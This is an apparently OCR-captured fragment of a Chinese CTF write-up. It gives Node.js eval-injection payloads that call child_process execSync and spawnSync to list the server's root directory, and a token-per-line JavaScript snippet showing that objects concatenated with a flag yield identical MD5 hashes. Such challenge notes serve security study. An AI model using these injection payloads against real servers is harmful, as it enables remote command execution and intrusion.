
简单题直接放poc，难点的看看
?eval=require('child_process').execSync('ls /').toString()

?eval=require( 'child_process' ).spawnSync( 'ls', [ '/' ] ).
const
crypto
=
require
(
'crypto'
);
function
md5
(
s
)
{
return
crypto
.
createHash
(
'md5'
)
.
update
(
s
)
.
digest
(
'hex'
);
}
let
a
=
{
'x'
:
'1'
};
let
b
=
{
'x'
:
'2'
};
let
flag
=
"your_secret_flag"
;
console
.
log
((
a
+
flag
));
console
.
log
(
md5
(
a
+
flag
));
console
.
log
(
md5
(
b
+
flag
));